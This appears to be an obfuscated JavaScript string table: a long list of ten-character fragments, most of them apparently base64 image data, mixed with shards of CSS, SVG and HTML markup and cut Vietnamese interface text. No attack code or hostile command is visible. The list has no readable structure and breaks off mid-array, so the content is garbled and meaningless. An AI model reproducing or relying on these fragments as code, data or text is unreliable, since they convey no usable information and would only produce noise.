"tElOrzsWER", "uRDwAAYA7/", "67xGC2CSY9", "gVmtXklM7U", "EeeBqLzFCH", "/5TfM8yo50", "a9HbDC4zMz", "vfpm1x3Fve", "7t4jWmqBtD", "XImfqAWVxW", "ozERDGzO2V", "8RbOLWFvhv", "OUADg8cU/c", "v0ZUqemG2F", "mliOydxT3e", ";\n      al", "y2QVmZqbd4", "ADALyVzygC", "jhVplaLFON", "jqUmP7665o", "wh04VCfLtL", "pvfWFvm/MX", "OCG9EU+ce/", "qrMx0Q9Mlj", "pkhPB9HGv7", "jx39082/yf", "z7crxYybW6", "pjtOr3Pztf", "zEvfBA4l59", "rbTafdOMfZ", "r3mw/TNxL7", "qZkboZJmTt", "MOUyM10HcR", "8VrfYp+QsP", "DwMANBM3BP", "tOSzOGO+cq", "Hp+FTTy8xM", "J1O7VMOEzi", "LAiR5xrmLK", "f4Cxsd+23/", "UrXpvvcrb5", "lqxk61Kmu2", "h5e72aZNo2", "Xu6c3RYdhL", "od5QmHvDc0", "akyMfdsk49", "gjA5JTShGs", "\n      hei", "+eGSc3RYdh", "fLtumoerId", "MHGAAAAGzh", "oVXjoAAAIA", "tG87wz2tfY", "lia2cxD3de", "COKeCHHP4S", "zwJzz", "57oqNnX8Eb", "kVNQKZb5cL", "uEspS5jM1G", "uBEZ7uccH2", "xT9xLTIl73", "xkU4xcwQwr", "uBY6y9em+9", "91qTMnAcMx", "JgMXU99/BY", "497DO1/58Z", "f/QzV8SpMh", "8gHAAAv84A", "/cAwBgjJ/g", "plinl6GWYS", "bMFuijtxTR", "1IRiNDudvj", "+cTzt3ysTc", "76xD3AABWw", "wvOtLvlMTk", "e6Vnnv+OuJ", "MffEIDD3JC", "F7nnm9YgZc", "0/ssJ6JuWd", "PEPcE/cixL", "SdT32yn86E", "3zce+GfvvH", "u4I/edueag", '47_11)">\n ', "365jhxDwC4", "dR/l8ludCn", "Dqz//3f4EP", "h7oFsi41S3", "pci5ypB5TF", "LPObfUitk8", "2H+/7m44D+", "3p8MS5oGns", "4uWBzbf/1E", "d4l7lYtd3E", ' fill="#B1', "1bG1LU1evs", "nncI8cF0Qt", "p5ejmb+fJs", "MDxMTOp9qn", "EUPAPBwvol", "DKvlM", "Z+ToplHO3+", "E/YuDOxoc/", "sou3YGrDw2", "2cmGlqYmHt", "zO3rjPcY5i", "xr7a3OCDuT", "mHMrU94kbx", "YlOtk29kmK", "vowTx7vEfs", "dpzMRvtdwt", "RIAwA15GAO", "pl/zM2C+at", "//fV3xF+IU", "YBwEaJe+Je", "ding-left:", "CQPv7JTyIl", "k7KPxEx2KH", "nylxEDOvAC", "NIHByj10TJ", "h.js", "mniAOLeLCd", "5zEvchIqzM", "HudA4Mu7AY", "vmERVnqoTZ", "sg3A74k+8X", "j30Pf8zYFr", "zLvRXNPnWD", "50JnU+qJKt", "VPcy22Key1", "ZFWZxzinhv", "uMtDrjEPfM", "DSmeb4LNbJ", "zL19TMw9bW", "BGwAAuCvtk", "TgGAAAO5Sn", "occT4zJbw1", "3LMLcw9xzo", "Szz/hY29d3", "91Vh8zvTgB", "JIlJfRgnj3", "IM6ULBAzfe", "mcTp+/y2Hj", "nA53s+Ozni", "finally", "fuRawY9174", "l0j2Hq695m", "oJcw9zzyLM", "Bi7q1jWMKH", "puOBPnmP09", "S8xPG/z0x/", "2UaWrKkhB7", "PKGqWfOcM9", "y2WGBqV20s", "lIp1i5r1o7", "oYWLu1ZmXw", "4F14U9wAAb", "JjzGejnJjN", "r05mHg/Mlc", "NvAuM8E5Y5", "vKzLIzvBpx", "e9TpS3TeM8", "y++4HEPd3p", "41G2DUL8jU", "5w+2oHI2c+", "6dn3zJl2fE", "yNfF6fKPCn", "sAACAASURB", "gs2+k0M0In", "ERzxT03raJ", "zCb7LHq09E", "uIewCK40AA", "AFcxwQrcsS", "R7LFLfRwBh", "pXhrH1IZUG", "RgvmOdxTDI", "92eZ6puutN", "e9ma3YEJnU", "UztTbdceqF", "RmhoEVSyXR", "E6xdwFk8+5", "c8g3vmifRk", "PcoCzWSTHP", "ccdoXnrjYG", "ABQwjH3EvO", "k9GnQHLYy5", "Y6c7Rn3rj5", "TJ9WPdNK2P", "DBPUbGZqJN", "Rzi3FvufK6", "xLTBU3RT4A", "s+mVGMek5c", "+zI9L/vj8m", "ttyb2J9Nbn", "mkmDPcU2zs", "8Y9/br4Z8W", "kY+4JzmJe7", "JU/fYFfpuM", "FWmVosU42x", "5vriEf3iGU", "iYxT3aYxE7", "3PfcA49ki1", "Ta3XCYuBdC", "vW4S99oMBA", "XDTrmS0AR0", "58RjmmRcmM", "Lm8mn8yl2m", "t63M4+lXC9", "OJ8vkc2Lpz", "w741TZWp1q", "Su3Wd4R7Dd", "mZmHt1ZqKh", "kh7gGM4JcZ", "E54OPGY26e", "4w68NE6VGX", "zWL1NMnqdn", "ZwywQwI3Sy", "CCGEHomXA0", "UY+Yh7Fidx", "yVnM0GngDj", "XklM7U23XH", "AGCS5cgn7l", "mkDcS5qIe8", "FvlU1xr3NT", "+7Yz3NNa3X", "5/ejXpmhE6", "SxD0vxD0AN", "Nb2GmDIRkt", "t54WMl3jHO", "kWb+Ek7tWX", "AAYRcjn7jX", "6bCEeeBpLD", "aDTEw+hBDK", "UvbWLWFCeY", "zC9y61UzW9", "oQQQp9RvPw", "7hntJmwDfW", "qlPF45tqtn", "g35p6q33uY", "8zwUWhzBnu", "x9f1XkIglZ", "fDHPPzcTcq", "W8Wg3J8OS5", "QQQncWLzGE", "tsq7p/709n", "O3RoDtoYcx", "jtWfiQ888h", "c052jw7KTu", "WJewAAzOCQ", "zRvA2jG3Gb", "dYh7AJCDix", "QAAFvN15CP", "tNR5lH0Xgm", "7Me+NUmVot", "LgcEXbTUeZ", "43d0JIlJfR", "4B7AQLjYAg", "zLwCmNYlLg", "AwGUOywAAw", "v/obukdxkL", "qdZPIGnLgW", "SoeXnzFnFv", "XcexMmH0II", "GydUDeTpZp", "FifFzEAANg", "P8N03xSxsx", "7UCtDZgKm9", "KQYGLyIeQR", "R+s99YTSTA", "NdUzXyf5i0", "LY0LfnU+I3", "Fvyqa4V99c", "IA4LO90x6o", "zMPdvkI5je", "+mmKeXYSbB", "NuCfuRYh74", "lor);\n    ", "H/l9vnN68Y", "Tc882+Qimd", "XAtC5xOUAp", "MUW12u6Xdl", "DFPDtjrTX5", "VBDm3mvlnr", "15sNQ4w68N", "vRtzzOYl7F", "DWWFap2Clp", "0SLxOKz0Kd", "5+AKAjRP3x", "M0cA84qRvc", "ZPrvVMNyP8", "171LelfmOh", "xcW/jP/fOc", ";\n    tran", "61U+0YVKpo", "cELMdNqksn", "CTe0FLmFqX", "zD2LMPcw9x", "0q4VpGWBk1", "w7sf7j37mi", "Q9H8Q9s5G4", "cS+9Ke7V9o", "QxNyZ/Pkv/", "nml5mZrqvW", "ZjtxL03cAw", "iv33GV5sMF", "tumoerIdU9", "MxgXMsfjUS", "tton-bg);\n", "yardeJZqYs", "HeGnh3sD3E", "SOTp4YqFOa", "AzU2pinpR9", "hGGcjU6LeI", "XSCRvDfTe6", "MjXnsP/zLv", "dx7Ld+x3od", "sxq80pmam2", "NJSKfuAcAA", "BfhTHzEM8f", "OU7cA4Bb5g", "iHttnMQ93R", "elt87fUWcu", "QB0L+a2m6L", "7wJOKe3Unc", "OnhioU8bjm", "E884v8y73l", "nEveztxL2e", "XI+7l5sQ9A", "inu4MTyLu+", "uVWPWGce9l", "M+0yc3Saew", "C0cWgCAOAm", "VNlanWpmQb", "R3AMAODAHO", "YmGNmZsqxi", "nTn4+lXC9M", "zh9l8fGc08", "l8sMDUrtpJ", "AIaMjUpJSb", "CJ8SkesGSK", "QQNHEPWgoM", "woZHEHDsDk", "daTaAFXJEs", "c4p4b4h4AA", "P2GBwmZn16", "p2FT7LuFdm", "dOfdoV1O4p", "zEPYt1mpO4", "VNlajWkmQb", "a/T2feKxm7", "X3cLY28bE2", "PO4d5r+Y71", "7K53EPd2pv", "/8A8/kn56N", "sVZ93nd4bu", "bDz3VGPxOd", "E1xDwDgeBx", "DaKMw9zD2L", "J3BuNsjpzE", "zP95/9DNXx", "cS9F3eJbw4", "z/J0skyq9l", "o5+/TY5u4z", "Hy3TlC3ok/", "xlpdcYh7rn", "Yzc5dlY+7N", "ink bài vi", "b7QeJebu9O", "/Ad9frehOb", "b5C76bcQ73", "DI2beC+aeO", "+KewAAsC0H", "7bBj7izdNW", "sU5zEvciI6", "CrE/fEvQhx", "oTmfr6p5nv", "AqjxIAgCrE", "sYJZqDOZ6c", "G7iqWdUz34", "a79mvo9Znk", "i1Nl+u9AAj", "rexCbB9E5H", "Bs8V1fYF6f", "olPzP2i+Zt", "x8Tc0+fehL", "dtnzqdpuV+", "wAAAG8EPgA", "MTkZ0sw4lK", "EFb5BP3Gq6", "su1+YBzP4h", "T9yLEPdOHf", "fS6MZlJA0C", "xsNo/9XqeI", "7O29AwVyrk", "3KvtdV5YbV", "OFY5h3xnrM", "bbUp7tU3u+", "bcW4h8AMAl", "vl89wOJe7r", "hU520bX9Ra", "+5PprU7xW7", "qlNPHdWPVD", "p: calc(\n ", "ejZdsaGNi7", "/9NUnMHcjK", "E2JSvWDJFC", "WaZtq6Cr1H", "vcipxLwlxz", "xFDTLOTmok", "/lq1bwt7NN", "eTZdq3neGe", "Ie+JeYkrc6", "8bbZAN0J7M", "+bgcA4IQ8B", "DH5oKTwihR", "fic-button", "lms05zEvch", "vd0Z2gScc/", "P7HmpeH/Mn", "t)) / 2\n  ", "67tLyKdTZi", "MCf/4W/nwM", "VmGlyPfihR", "WS+dAP/hEK", "anudF1bbFP", "8hX/uabelG", "xK5l3ZiOTz", "j38fFHPTNC", "aXUOV9vgTD", "lLAXQeXeKY", "ci9L3AMAuE", "mve5v5Ps3Z", "PPoEsd0kQt", "+//Ze/Mk6Z", "2xnuaS1vuP", "Fff8bU65Tw", "Tu/F0EGZUx", "//9M+oySKE", "ss1bMLVHg+", "4PVR23h3a5", "56U9yr7XVe", "KYaki5TK1B", "mvjp28ipb8", "dDZn+LRzwH", "h7ZiNxDyAJ", "L5PNNkU5fF", "rohTZT5+hE", "pkS1R2ntyL", "/+r7RrOLR7", "12lljP9Upr", "YOZGWmvD6b", "mI6MkJ97JK", "s0/Z6oKvUc", "0.459961C2", "TR+fo5ImBO", "LEPcye482x", "nrgXIe5N+W", "AGCn3ka+Ie", "kztvlMUx9/", "0Yy4R9zzQd", "NNPoLpXW6l", "Et0ODF2Km1", "Oe8t3eN8fi", "YYS+37KR9E", "yOZh4ihpgm", "7.66 288.9", "Wtp3idLHOa", "5kAHgVMQ9c", "kbwz03eWeh", "prgn7hWfvO", "i9ovjTIAgh", "0Z3gScc/uJ", "kTd4T+c7c8", "13nHohI9wk", "3yceu3lbQB", "4AC4zM91Xr", "4ufrZJm69A", "45IFfEvLa/", "9hcgHAAAci", "m+p3Jo3N08", "6NsPjxjY2N", "a++2U/cS22", "ed+vB4qO+8", "AGjwAQoAAA", "C3SyTLp2LQ", "DIrF/3NuRe", "kd1jMx96xM", "OUz1ACA0/j", "CEeeBpLDJD", 'Use" x="5"', "+61JmXgOGY", "vj/fK3XtES", "xnh2030s3P", "HRTrFzGvR3", "Xgfpj0RPcw", "mso0JVuSIc", "QMAALgLr16", "mvnw8w3iHc", "3bGe5pbYZ7", "vWueLrT+5y", "b/wbfWHtb/", "SpI3Hv+cuf", "P3IsQ9cW90", "LC+yCfuXds", "7ol7gzc0bY", "P3Wh/eYlPc", "rMsjO8GnHP", "r88caG/vGv", "LwCmNYlLgc", "n7bBLNrqf0", "yvxxyWhKQm", "yP84IOjPR0", "X3ARxb4uTu", "CTu1TfH9uZ", "0Bbw18nVxq", "zHmcfdCpjU", "2zeNPUzZbX", "mLiX3hT36p", "5GRVmcc4p7", "MrDva/HOeR", "gXGWl1xiHu", "4z1ix1IMSR", "DMJ3jZboFs", "u4MTSLu+Zz", "PjpMXId7Oq", "XKeDxz7dZP", "QzFBA4c5zt", "bea+Weq30Y", "chL3kibinj", "7Mvbz/70t/", "IvczTnsPij", "Av8mAMABAg", "tton__arro", "OYOZGWmvD6", "rMB+GPJtL9", "qm113FPeim", "KU3Y21bG7r", "+5tyL30ur5", "FpmhDiWmv/", "z3BBbIlJbx", "MDqPIQCALs", "5ypLxHufS6", "WYe4BwAAHw", "/SNzL7d1tL", "BvrNx+GPJ9", "Y98/vcf0zA", "pMKvNK5mpt", "0sAAGBzjhr", "9cIBSHy3Td", "D4Q9wAABwW", "hzD3PPgcLc", "YXcWyjulen", "uAcAbeDNCA", "AghhFCfvuN", "avYT3JiHO7", "nu1Tc7Lqyy", "gbmfb6LBn2", "r8zdLcgP3S", "GL8RMq0kmU", "j6OZh4jdPL", "6Y23IzGBcy", "x0zcW+sk7u", "/mnm+5gReC", "76QaWEkKmz", "WHTDw", "mKs1aFCTMx", "sVPOibyOJp", "64lSZ/juQQ", "wAA8LngAwo", "3021ToFrSE", "sxTVGwm6mS", "Rbm3mvlnqt", "GQAAPBWW+Q", "/uyQj/5c7K", "n1696G3AUz", "Evd0p2UCcU", "OGewILZErL", "yia/uLSGcT", "fDdT2yfuG7", "99TM+Z/lVG", "zHEO9xDznY", "jnsM92cVbM", "CEEIoI/6UB", "pjjPIw+RDC", "5aJ/5u8e6Z", "6WeY53JNdv", "umCWZ7lD7h", "CtK0wWGk3b", "MrEvesTuKe", "iSxW2ChkQu", "pr4Gaub7NG", "eHdrlvP3sf", "9WQT5NlfbZ", "qmuNewKe7t", '0_647_11)"', "45Nh7rmZmH", "LR93DynUTh", "mJK3OvebD9", "jEo96fDEua", "JKZWpvuOPV", "3ac1Lvhedm", "GqHHE+M2XN", "+sk7unOOsQ", "YhzO4ff2D5", "0ToUZ33qKc", "4Ao+IAAAAD", "YEwcoKZ+ve", "pT6KJK1vHN", "sQmwfRORzK", "6JPo5h5L5h", "FvkE/eixD0", "P9cAgAAFPg", "on: absolu", "jcDvqb2i7/", "CfuiXtR4l6", "+EzSyTLP4Z", "doZ7Wpvh3t", "xwk7Q2G+NU", "sZ2LuWZmYe", "o+cd/YDS1Z", "AwoAAACm8I", "mvq5rFvs0x", "c5y5n+cq/A", "inuiXuDNzy", "APA4riMfcc", "rb3bdUdyLb", "O4Z7FOcxL3", "xeRDCHWIjQ", "ZO4pzvrEPc", "p5iNjNMzsm", "y8xM9xVruG", "hj2rYfp87l", "Lu7WNi7ulT", "vvilmYTsmL", "39jEx9871j", "nyAcAtPLQA", "e9b5q/9/d+", "HP6iTueczE", "8PunP+jf4S", "ZnuK9ZwywQ", "wfMwLPBCbS", "vDv8V0l7qU", "0x1k8TmHyI", "UixTgbmf47", "zfnh7978m3", "Wac5iXuRkV", "KaLTVMXG6i", "riXGH75f7z", "7qCFMTctWc", "xtnIlKh3yP", "vvEfWM3tGR", "qJNl4pcZtz", "NJ1PfbKfzo", "zea7iXvxTX", "TZvwdQeDbq", "gaSwyQx1KT", "UAAAAGbzmZ", "yWOnO0a9OZ", "+6JexHinri", "m1bG1LU1ev", "5tmjh052Ef", "/nLvdvZpjp", "m+2xKNeYxe", "3Ka413JldL", "riXmxP3AAD", "bgnTOzhJO5", "Pej5RlHDrm", "2XLs9IfYXb", "t+6muFffHC", "ZAQC4J+989", "Iny1y6q3Xq", "w9zzyLMPcw", "b2FTrlPLsT", "zkpmnm08/f", "T9wAAgBBvB", "/MWnglMpDF", "RDwAA4Hy8C", "2JrQfhny3y", "4zJh9CCNXF", "ZwrcsOHKZy", "bE9tP//i3/", "zn4IwlZ2jS", "ze0ZEkJPZi", "Qf+6Wh8oxZ", "iYcn4J2Tjh", "AAAPgmnkY+", "86LGEeeBqL", "eZDGtB3r58", "YKZ+ve4SKe", "TGvh+hk3pj", "CZv4xpL5iF", "ZncQ9j5m4t", "7MpTpWJoVX", "79v6UvpwcS", "PinyAQDr8v", "m40Ea03ZVN", "Y75yp1c/64", "vH13NtXJMo", "rH/6vd81VJ", "M7HcmEYlOt", "qBxzit/Ilc", "xNPoQQsouN", "O4ZzYS9wAe", "jQpxLm3vDc", "htxLr+uLtS", "TB/WfdPKmL", "lWQ3TL/mZs", "/dyxL3worg", "edsDHcd6O7", "k5i+GIuKc7", "kO+M6tHmAT", "rEfd8TuKex", "E1xL7Ms7q2", "8M9AADACmq", "3T5JjMhM4n", "KtjO6Zf7sZ", "/dABg4/1/x", "jpkP92SE/3", "5COY3uVWqu", "4BwAAHwM+e", "tj+whKmvgZ", "5IhOQhJz7A", "9ALgXXpwBA", "kndljPxNyz", "5yr8B31+t6", "0L3PPN6xIw", "35TJDg1I76", "Nk7inO8OTi", "B1T+05JKwI", "j9T4iBmXgF", "4c9xYiHwAA", "xjj7Gfff8/", "ydMNFapn2g", "fOKeuDdvU9", "lY3xzGv9Ms", "+66yf59V3+", "yuuzKU6Vib", "9+qFEbYxTZ", "M9+neQvPBC", "Q1P/fTk7xc", "HTNYKZ+ve4", "pa+i8gHAHB", "ru32Gd10HH", "ovHMd80cM9", "IYTQSPGCQg", "Im+NHTqTmG", "Dum1bG1LU1", "y4tyfEzXBK", "yITrMoR5zN", "8AAOBBvEY+", "cbe4t7tNcU", "L5bH5HpnpM", "4V9+s783bF", "yZvqdyaNzd", "42xk+u9+w3", "juxxlBZyYa", "AABPEvfEvQ", "HEPAGALDks", "8S2zKNPZim", "vN9I3OsO74", "S6vlibArPa", "/d+/5SHf2z", "a7i10souu7", "g9hNvQOeCS", "1bfmj/LEw+", "ottom: cal", "y/04I+jMRE", "kw8hdEexca", "ItEPnEPAAD", "uVlUzDTHpl", "QDAADuBD4A", "YoeOhkj/2s", "i3xUncK00c", "Y3L9M1JnIl", "K6f3OXHfcw", "wx+JTJ52wM", "S8HrHB4DIz", "e) !import", "cKAAALhTZy", "yP/wEBAAD2", "aTbNEszU2n", "JehLjXtSny", "k7eJ3IV5X5", "nlMnEpgM6j", "or);\n    b", "bVKvU6Wt80", "FUuam7UMx2", "4Ex/xTE3ra", "Y6j7LvQtDM", "unOOsQ9AAC", "K09A+w73vr", "bvcRL3LNZp", "NALAmn6kDc", "mykBIdtvKP", "gzp++3yGCZ", "Mqn2qYfsnP", "QyU2vzDrmf", "AAALAQinzE", "07xbIhOsyh", "9fmEc7fcmt", "mXEoU99/bR", "-y: 8px;\n\n", "AAAd6I98ol", "ALAhBzEAAG", "65o4VZ68Pu", "uWrGTrUqa7", "N+3duQe+l1", "iGdqpLo3tT", "xH0cn6hTeT", "HId+nz4vo0", "AQAA4ENwH/", "rb5zp+XaXL", "i41S3acyyg", "jslMw6e6hU", "SwF06jr4bq", "iN2LMWQdJF", "M+EyYcQmqL", "SmRuP2+g0L", "3pm+JeYVPc", "j/+gffzezh", "vSnu1Tc7Lq", "eFgQmH0IIo", "YGrDzdXNT2", "j5TnGvcrH4", "miTmDmRlpr", "D2fk7hnsU5", "4rpq1YFsRe", "IeQQGwlaIs", "BJMryHzpBp", "Udt4d2uW8/", "9Mdp9e5+dp", "9Vj+JZ8vo7", "tem, Blink", "4BgAAbsqly", "/+V99Fv/3+", "tkaN08kyoQ", "k2kycDH1/V", "ZdoZXI+7Zn", "T3KvtdV5Yb", "NALBR4p64F", "0zC+XmUtF1", "RSXIufdEzk", "itFiYe6+Ve", "coCzWSTFnu", "pcx70VzT50", "GBln/3mN00", "1PkAwAAeni", "ZETysTkJum", "8+L6JPo5h5", "3EvTRxDwA4", "8Zf/Th3+T7", "insLkQ8AAD", "dl4o7j1/Ue", "h7DMl7vhD9", "M75ecdW0z/", "avChJmYe6K", "0mb7QeJebu", "PSCgAAnM5z", "mIe7bFiXsL", "WBuJc0EfeE", "mHuecS5h7m", "yk7inzCw7w", "/sYIQ+hTC3", "s524lybuAQ", "YFPEPXEvQt", "/cSU+Je92b", "NcK+bzR9ub", "Y/WnokPP/M", "p7uVF6e7ST", "BMx0P0pi2q", "pbMyVnM0Gn", "U7gDh+pkmb", "6Ke5llsW99", "b82UnM0EnQ", "7gEA3AGBDw", "+JeZlncW3d", "cw9bVfz+fz", "hhHgRIISeC", "EhiTto+FBM", "MyNmcD8OZ1", "prfDQBZmZr", "4wX0U+4t7t", "uReel1frE2", "rzRxAHFvlp", "5ppiF7Zi43", "03YfIhhNDr", "xbd1Pcq2+O", "9AwVyrk2Vy", "uu7S8inU2Y", "Y79o3gbQjL", "UwZCsttW5v", "kS3prJo3N0", "xr9Gy/uZy4", "fAghhNaJlw", "Hof/cbcU/V", "rbbYfJO6lN", "rmoY+5JAV2", "IwAAfGjeRz", "1QUlGC+Y53", "VCYe2lmfDL", "222.67 72.", "IN59niP2LE", "9xYiHwAA8J", "jPR0MaMbRW", "oZJk4erJCX", "0nvEm43znl", "Egz41Cmvv/", "4l7AADAirx", "9r/Pf67zbr", "VJuaebfIRT", "90O6aj6oft", "lxT9yLEPfE", "qSCcWmWiff", "Ms5EpUe+Q+", "MTPcVa7hlA", "RKshqmX/Iz", "MzxRbkrPC1", "5C6b2aNAdt", "5rFvs0xeKb", "Vnbkninhfi", "5WbiYqd0fT", "mHuVxTphLf", "xv7Pj7+qGd", "7D7PUeTFTM", "BAAA3vEa+Y", "e7VN+t78zb", "VaZxBx5tms", "cyxL30sQ9A", "zKW7WiecSr", "+rBhoeOb7/", "DGtF0VdKVa", "aPCnGjOsRq", "lnm3wE07vc", "A8v/pt84l6", "Szxq4TRGZu", "ymLlXZLNAn", "dTPxINz/3B", "EPZ+TuBceS", "nsECmtIzHm", "qN3hSCCGXM", "2iMPcw9yzC", "7YeJeL5EPA", "puTYX7NNgJ", "UbQmYmGNmZ", "4V9/svFDcu", "hX3yzeNHWz", "JvlNBwSs1o", "POE/eWiXf9", "n17jxMw7pp", "MPcw9scN6J", "0souu7S8in", "jaXHtpqU9y", "AHIu6JexHi", "A+cjn7iXnR", "eczU9ZMvzN", "ziNhJ7tZ1h", "xP/2R7FeH9", "mu1qlPookr", "PHBdELXNq2", "aDFxMff8VJ", "UhYINs+MX5", "sVAGAjochH", "ENzr1feEhf", "ANiENyQAAA", "vDExc7Ab3W", "kZv3yceu3l", "S97s32w8S9", "xgsUxzuHea", "M+Ke7qz7/M", "VnCXtPfu89", "zJ8/TMacbQ", "VmoqGFiblX", "Q9n5O4Z7FO", "m+2Hi3mMiH", "JHGtG0VjXx", "za4LpjlWe6", "FPmVl2hlcj", "7vl87ycR93", "Ye6lmfHJMP", "tWZiYYWJuZ", "9+uYwcQ8AA", "PcE/cGb5i/", "Dce/qiyAcA", "xI6lGJIuUi", "lsn1IkmdiU", "RFCn0WYe5h", "Urs/Sw6Y9z", "k5c9wz2VzY", "TnMcEZHZKa", "+Mmf/kn6+0", "/n7LPqez20", "x0P9Ml7nLY", "AGAj3jgAAA", "5kJp8XNvZ9", "wpTMnZdF9d", "mZZ3Ft3U9y", "V+MlG9qYmH", "7prZXSnUmQ", "D3dGZ5E3LM", "ubf5BP3ik/", "bQmYmGNmZs", "2+Ke7W9zgu", "rIfelWy7y2", "CXuCfuRYh7", "SR0pjaP31h", "lXZLNAn0S6", "6aYhe2YuNz", "zE+2cRsZPc", "RYpxNjIl6h", "tzOPpVwvTM", "JKth+iU/M/", "QmYmGNmZsq", "goAAPAdfvT", "0sZ2TuKc7R", "7.66 293.8", "4ff5zYQfWV", ".dev/andan", "w5xDwAAngk", "naFJxL0pTu", "DcJmZ6b5iD", "qGdG6GSZ97", "5MmHvDc0++", "6r1jDLRPAj", "+neudFd/T+", "1xwl7F0YGP", "R4bexP7Yci", "OKzUKeZKXs", "l8fGc081lk", "mzB1x6Mwdl", "Jej9hgcJmZ", "3LM6iXseM3", "x96xMzL19T", "8AZxT9yLEP", "PMwnZMXG6i", "tU5Jewhnwr", "eX02xakyMf", "9x+TBZ+/4C", "SVqberHlad", "e UI',\n   ", "2uIUezsBj9", "l9dkUp8rE3", "2mfVmVuSuO", "ELMtJpkMnX", "FnlAAWD3xD", "knc053hScQ", "tZNOpsnAxd", "W7upmFzA/L", "3MSPwTGAij", "qX0RxDHhEc", "/kAYBt8QAb", "rSFdiPfnad", "z20XYNCr+w", "K0LnBECXDt", "mViD2fpWfC", "Ok2LfFPMwm", "nZMXG6i78K", "DCKG4vuNZI", "c4p7ZSNwDg", "wQOOc7h3mv", "TuKc7R4dlJ", "DuuZmHtWJu", "IpO/u5h9Le", "BP3IsS9m8a", "lXC9MywMis", "MNLjPz8SMc", "+cq/Ad9fre", "kcfmBHxsmV", "BAEfggQaAU", "S/7j8Jma9e", "ABnlQBwA4K", "OEBAMAjeY1", "09Ex/xzJ3U", "mbsF83bAJo", "TTKZuvR0s6", "+Yg23TAAzQ", "9TMw9feqdT", "gCLzYAAPCA", "uqcbic6YHL", "J8Q+wz2BBT", "yoG5f50WMI", "RxDHhEcvUp", "cSxH3Zm+Ke", "MAdEvgAAGC", "147.66 288", "kJb4cGL8RM", "Y+zVmT6ej4", "9TVXkqv/8r", "LUmER", "bqDON7v/t7", "BhTMtTpZJt", "5PlbbMFuhH", "JvsserT0TH", "M1M+ag3P/c", "cAoA4XPADA", "zjTvlsgEq3", "lGJIuUipTd", "NlUxy7lrZm", "97MeEskK17", "s5iXu68+7Q", "8wHnfhD3oA", "UkIPpqHt3k", "9jRuCZwEQa", "3YpnD/VfEE", "4gk5eqjjuG", "JACD0U5h7m", "6qJ9sxuX0I", "Z0iduq7Elq", "FP3iBT6vjE", "gEAoxwmAAD", "nM1M/Vw4OP", "2adZqTuBcZ", "ci590TORxN", "jovrLYp7ol", "Dqo2WasgV9", "qlPE45rGb0", "bJ+4bu6ElS", "MXAqgU9fBd", "U/cS0yJe92", "oncU93hicR", "wUT+Xuoc8p", "xO4p7FOs1J", "j8m3zy0e6A", "e9FNkQ8AAD", "cu+XWxP5ke", "miWYqbXpjl", "wT90anxL3S", "fvOmmuDe2u", "iNxDyAJFww", "qHqlLBBsnh", "cxwQrcsS5h", "uP7r/2v/30", "+ZviXnRzzb", "+IaokAACAA", "l7iSlxr3uz", "42VvdgsmdD", "4l5wBnGvOi", "l1R3Evuinu", "DUrSzMyEt0", "FONsZPrvP8", "aCICcenoJ2", "zr3mw/TNxL", "Mbe3n72Z3/", "WfrkB4HHcR", "2Vtoc/20f5", "3im8PEPQAA", "ZlrXpjtPr3", "DstO4p4ys+", "5plnKQEh2m", "lx38MCWYcz", "x764k7KvNY", "am2649QLGe", "nk2Xy+aZIp", "9UdLQDj5Yz", "oLZj9T4iBm", "mjbmL6yxuz", "FTXEvtynut", "NxMOj6TdLL", "AAwn4duAIA", "2w8T93J7dy", "2495sAAADH", "mKzQCdsDPc", "zAM7AMDBiX", "yrSsTXecXu", "3Nt88x7i3i", "djN2wKKmHB", "8QgMPcsTEw", "3vl7j2ipRZ", "5LHTHaO+9U", "O+c54+fFWD", "ur5YmwKz2r", "bGT3K3rDPc", "U6VadyBR5t", "uiXsR4p64l", "N1MbZ+4b+y", "sDkOc0Cmfu", "yrk2VyvUhS", "0+ca++2U/c", "9TNPM/f52z", "AAJ3gzRMAA", "nI1Nc/zXwf", "KcWvXSZnI4", "oY2JuYe5J3", "M4GJNKZtq2", "flgAAAPChe", "LZ6p6fu7kq", "bz5AAM06MW", "NjhzSxL3vB", "Mb42utYMj+", '"middle" f', "sI+6liXsAA", "LYXcWyjule", "NyrMy+Fube", "Ool7HjNxb6", "jcjKkmXEoU", "pWU8zjzuVs", "s+apM+xzsM", "AjdXyziFxT", "KbIh8AAGyX", "INpaLu30Mk", "7JNm/B1B4N", "6GxqL64Upu", "pTdzwKY3cV", "cVa7hlApgR", "fn4EQ7NvV5", "m6ZupuPeC5", "ggU1rG48zj", "4X4h7AbLgY", "52nNYnDHeO", "sjJTXp9Nca", "xz0vax89Q6", "jpu0Ur5Nhv", "7vvAEFc61O", "l7b8LkQwgh", "g3gKcw6TGu", "d+BQnSzT9n", "ZxOOI3EmM5", "    left: ", "zwCwoAW/gm", "nGHXhpnCoz", "JabEve7NO5", "rLvQLfXa/r", "M/YpindzL7", ".alert_btn", " <div clas", "FhdX+QT90L", "oUxMbpJOug", "mu4l78U1xb", "TLgJIjHPZ/", "AA3IH+yCfu", "VdbFqTKfrU", "jJbluZx9Ov", "q3IXfBNPMe", "SF+a9capMr", "T98S9CHEvs", "L9amwKw2r2", "mHuYe6pKMy", "l/zM2C+atw", "OHf6q0jFNj", "lcUxtSIWxH", "dq3neGe1vo", "ACOzMEbAAD", "yb2J9NbneK", "eeT1iRpxqp", "twj7vkg7pm", "nLHkDE1aHM", "N9FxWMupZG", "44pZxRJbeg", "WFKKMuYy9h", "nU+QDAIAv8", "Omuok7tkWb", "eqG8Qe5mnP", "CpTq0WKcTY", "Bnu4Uyb6wz", "MrFE1IYMYE", "Ll+88UNxbi", "Qsy8v0gdE+", "1jal3q67sr", "cE1WvlAWCz", "NAA4EHFP3I", "VLdpzMRvtd", "zOnm3psw+R", "p33aGe1p7v", "ZwpTxhhnCl", "SlR3XF6KzI", "jbs/nE2KXp", "t1J3NOdd4d", "zknc052jw7", "PsC+aecfIR", "//dvCv+HHg", "J1PfbKfzoT", "Md80cM97Sh", "en4VNPLzEz", "hkF13bX0Q6", "Fwi7ol7EeK", "+0cQt9HAGH", "KeFTt3D7kX", "knBoG518LE", "cS9C3BP3Ru", "xNy1ZydalT", "ont, 'Sego", "EEII6eJlih", 'vg-us" id=', "yIQalG45IF", "5V2di7u1jr", "hanh cuộn ", "78NI4FWZ86", "Ad+x65BP3X", "9jHjspTXS+", "G3PM5iXsW6", "30ugbzS4ey", "ZZchnK5hl3", "ylbr5OlqlL", "1T93sMsdV7", "73u/87vfnu", "XslMrU13nH", "7RrOLR7KWp", "C3BP3RucOH", "0ajrM4cxD2", "DD+9KfIBAA", "sGqHHE+MyW", "iKfuLf0LXG", 